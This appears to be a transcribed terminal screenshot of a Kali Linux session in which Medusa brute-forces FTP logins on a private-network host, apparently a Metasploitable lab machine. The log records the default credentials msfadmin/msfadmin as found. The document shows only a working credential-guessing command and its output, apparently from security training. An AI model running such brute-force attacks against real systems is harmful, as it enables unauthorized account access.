 horleans@kali: ~
──(horleans㉿kali)-[~]
─$ medusa -h 192.168.69.32 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
025-10-19 11:11:44 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 5 complete)
025-10-19 11:11:44 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 5 complete)
025-10-19 11:11:44 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: admin (2 of 5 complete)
025-10-19 11:11:44 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (3 of 5 complete)
025-10-19 11:11:44 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (2 of 5 complete)
025-10-19 11:11:44 ACCOUNT FOUND: [ftp] Host: 192.168.69.32 User: msfadmin Password: msfadmin [SUCCESS]
025-10-19 11:11:44 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: bqwerty (4 of 5 complete)
025-10-19 11:11:44 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: password (5 of 5 complete)
025-10-19 11:11:46 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (3 of 5 complete)
025-10-19 11:11:47 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: bqwerty (4 of 5 complete)
025-10-19 11:11:47 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 5 complete)
025-10-19 11:11:47 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (2 of 5 complete)
025-10-19 11:11:47 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: admin (5 of 5 complete)
025-10-19 11:11:47 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: bqwerty (3 of 5 complete)
025-10-19 11:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: admin (4 of 5 complete)
025-10-19 11:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 5 complete)
025-10-19 11:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (2 of 5 complete)
025-10-19 11:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (5 of 5 complete)
025-10-19 11:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: bqwerty (3 of 5 complete)
025-10-19 11:11:49 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: admin (4 of 5 complete)
025-10-19 11:11:52 ACCOUNT CHECK: [ftp] Host: 192.168.69.32 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (5 of 5 complete)
──(horleans㉿kali)-[~]
─$